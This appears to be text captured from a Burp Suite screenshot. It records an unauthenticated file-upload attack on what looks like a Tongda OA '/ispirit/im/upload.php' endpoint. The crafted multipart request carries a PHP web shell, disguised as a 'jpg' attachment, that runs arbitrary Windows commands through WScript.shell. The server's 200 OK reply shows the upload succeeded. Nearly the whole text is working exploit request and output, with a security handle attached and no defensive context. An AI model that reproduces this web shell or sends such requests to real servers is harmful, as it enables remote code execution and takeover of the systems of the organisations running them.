 Send
Cancel
<
>
Target: http://192.168.0.119
?
Request
Raw Params Headers Hex
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.0.119
3 Content-Length: 656
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
执行成功
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 29 Apr 2020 09:36:50 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 39
13
14 +OK [vm]2877@2004_1455875033|jpg|0[/vm]
复制字段数字
? < + > Type a search term 0 matches
微信号: Dawn_Sec
Done
411 bytes | 73 millis